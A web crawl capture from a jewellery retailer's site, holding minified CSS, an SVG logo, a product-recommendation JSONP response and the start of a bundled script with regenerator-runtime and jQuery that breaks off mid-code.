(max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg
body_size: 431
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback1&_=1762519541704&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 822
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGP009_RGP009","product_name":"Round Diamond Cross Petite Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9d33db6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP009_RGP009_model_2001.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-petite-pendant/RGP009_RGP009.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP007_RGP007","product_name":"Round Diamond Cross Small Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html"}],"recoUUID":"c23974e0-65c2-4660-8285-a17a722d9873"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/noibu.js
body_size: 34904
content:
!function(n){var r={};function o(e){var t;return(r[e]||(t=r[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=0)}([function(e,t,n){"use strict";function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function S(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */S=function(){return a};var a={},e=Object.prototype,u=e.hasOwnProperty,l=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",o=t.toStringTag||"@@toStringTag";function i(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{i({},"")}catch(e){i=function(e,t,n){return e[t]=n}}function s(e,t,n,r){var o,i,a,s,t=t&&t.prototype instanceof p?t:p,t=Object.create(t.prototype),r=new w(r||[]);return l(t,"_invoke",{value:(o=e,i=n,a=r,s="suspendedStart",function(e,t){if("executing"===s)throw new Error("Generator is already running");if("completed"===s){if("throw"===e)throw t;return C()}for(a.method=e,a.arg=t;;){var n=a.delegate;if(n){n=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;r=c(o,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}(n,a);if(n){if(n===f)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if("suspendedStart"===s)throw s="completed",a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);s="executing";n=c(o,i,a);if("normal"===n.type){if(s=a.done?"completed":"suspendedYield",n.arg===f)continue;return{value:n.arg,done:a.done}}"throw"===n.type&&(s="completed",a.method="throw",a.arg=n.arg)}})}),t}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}a.wrap=s;var f={};function p(){}function d(){}function h(){}var t={},g=(i(t,r,function(){return this}),Object.getPrototypeOf),g=g&&g(g(T([]))),y=(g&&g!==e&&u.call(g,r)&&(t=g),h.prototype=p.prototype=Object.create(t));function v(e){["next","throw","return"].forEach(function(t){i(e,t,function(e){return this._invoke(t,e)})})}function m(a,s){var t;l(this,"_invoke",{value:function(n,r){function e(){return new s(function(e,t){!function t(e,n,r,o){var i,e=c(a[e],a,n);if("throw"!==e.type)return(n=(i=e.arg).value)&&"object"==E(n)&&u.call(n,"__await")?s.resolve(n.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):s.resolve(n).then(function(e){i.value=e,r(i)},function(e){return t("throw",e,r,o)});o(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()}})}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function T(t){if(t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(u.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:C}}function C(){return{value:void 0,done:!0}}return l(y,"constructor",{value:d.prototype=h,configurable:!0}),l(h,"constructor",{value:d,configurable:!0}),d.displayName=i(h,o,"GeneratorFunction"),a.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},a.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,i(e,o,"GeneratorFunction")),e.prototype=Object.create(y),e},a.awrap=function(e){return{__await:e}},v(m.prototype),i(m.prototype,n,function(){return this}),a.AsyncIterator=m,a.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var i=new m(s(e,t,n,r),o);return a.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},v(y),i(y,o,"Generator"),i(y,r,function(){return this}),i(y,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.push(t);return r.reverse(),function e(){for(;r.length;){var t=r.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},a.values=T,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&u.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var r=this;function e(e,t){return i.type="throw",i.arg=n,r.next=e,t&&(r.method="next",r.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=u.call(o,"catchLoc"),s=u.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&u.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}var i=(o=o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc?null:o)?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,o=this.tryEntries[t];if(o.tryLoc===e)return"throw"===(n=o.completion).type&&(r=n.arg,b(o)),r}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},a}function u(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function r(){var s;return s=S().mark(function e(){var t;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=$("script[data-noibu-session-id]").data("noibu-session-id"),!window.NOIBUJS&&t&&0<t.length)return e.next=4,new Promise(function(e){window.addEventListener("noibuSDKReady",e)});e.next=4;break;case 4:t&&0<t.length&&window.NOIBUJS.addCustomAttribute("sfcc-session-id",t);case 5:case"end":return e.stop()}},e)}),(r=function(){var e=this,a=arguments;return new Promise(function(t,n){var r=s.apply(e,a);function o(e){u(r,t,n,o,i,"next",e)}function i(e){u(r,t,n,o,i,"throw",e)}o(void 0)})}).apply(this,arguments)}window&&!window.$&&(window.$=n(1),window.jQuery=window.$),function(){r.apply(this,arguments)}()},function(e,rn,t){!function(en){var tn;function nn(e){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(e,t){"use strict";"object"===nn(en)&&"object"===nn(en.exports)?en.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(w,R){"use strict";function m(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function g(e){return null!=e&&e===e.window}var t=[],M=Object.getPrototypeOf,s=t.slice,I=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},F=t.push,_=t.indexOf,W={},$=W.toString,B=W.hasOwnProperty,z=B.toString,U=z.call(Object),y={},T=w.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function G(e,t,n){var r,o,i=(n=n||T).createElement("script");if(i.text=e,t)for(r in X)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(e){return null==e?e+"":"object"===nn(e)||"function"==typeof e?W[$.call(e)]||"object":nn(e)}var C=function e(t,n){return new e.fn.init(t,n)};function V(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!m(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:"3.6.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(n){return this.pushStack(C.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return 